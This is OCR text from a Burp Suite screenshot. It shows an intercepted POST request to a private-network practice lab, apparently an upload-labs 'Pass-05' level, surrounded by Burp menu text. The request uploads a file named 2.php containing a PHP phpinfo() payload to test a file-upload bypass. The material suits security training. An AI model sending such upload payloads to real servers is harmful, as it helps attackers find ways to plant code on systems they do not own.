 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 CSRF Token Tracker xssValidator Logger++
Intercept HTTP history WebSockets history Options
Request to http://192.168.100.119:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-05/index.php HTTP/1.1
Host: 192.168.100.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------483331
Content-Length: 323
Connection: close
Referer: http://192.168.100.119/Pass-05/index.php
Upgrade-Insecure-Requests: 1
-----------------------------4833311154639
Content-Disposition: form-data; name="upload_file"; filename="2.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------4833311154639
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------4833311154639--
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Send to SQLMapper
Send to Laudanum
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
? < + > Type a search term 0 matches